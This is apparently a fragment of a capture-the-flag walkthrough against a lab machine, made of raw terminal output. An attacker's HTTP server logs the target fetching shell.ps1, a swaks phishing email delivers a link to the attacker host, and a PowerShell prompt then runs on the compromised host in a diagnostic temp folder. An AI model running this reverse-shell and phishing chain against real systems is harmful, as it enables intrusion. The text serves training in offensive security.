 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [04/Jan/2023 03:08:45] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [04/Jan/2023 03:08:47] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [04/Jan/2023 03:08:49] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.11.175 - - [04/Jan/2023 03:09:58] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [04/Jan/2023 03:09:59] "GET /shell.ps1 HTTP/1.1" 200 -
-> To: itsupport@outdated.htb
-> From: test@test.com
-> Subject:Internal Web App Request
-> Message-Id: <20230104030945.961258@HackBox>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> http://10.10.14.113/
->
->
-> .
<-  250 Queued (10.734 seconds)
-> QUIT
<-  221 goodbye
=== Connection closed with remote host.
/home/s/H/o/c/www took 12s
-a----         12/7/2019   1:09 AM          24702 DiagPackage.diagpk
g
-a----          4/9/2021   6:50 AM          66560 DiagPackage.dll
-a----         12/7/2019   1:09 AM          50242 RS_ProgramCompatib
ilityWizard.ps1
-a----         12/7/2019   1:09 AM          16952 TS_ProgramCompatib
ilityWizard.ps1
-a----         12/7/2019   1:09 AM            453 VF_ProgramCompatib
ilityWizard.ps1
PS C:\Users\btables\AppData\Local\Temp\SDIAG_d1622a89-fd98-45da-9a35
cd ..
PS C:\Users\btables\AppData\Local\Temp>